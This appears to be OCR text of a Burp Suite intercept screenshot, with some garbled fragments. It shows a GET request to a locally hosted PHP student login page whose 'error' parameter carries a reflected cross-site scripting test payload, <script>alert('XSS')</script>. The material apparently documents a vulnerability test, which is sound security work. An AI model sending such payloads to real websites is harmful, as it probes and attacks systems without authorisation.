 Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /smsa/student_login.php ?error=%3Cscript%3Ealert(%22XSS%22)%3C/script%3E HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win 0101 Firefox/127.0
<script>alert("XSS")</script>
4 Accept: text/html,application/xhtml+xml,applica e/webp,*/*;q=0.8
Press 'F2' for focus
5 Accept-Language : en-US,en;q=0.5
6 Accept-Encoding : gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f51m9s2pairma6s8mid3om81l2
9 Upgrade-Insecure-Requests : 1
10 Priority: u=1
11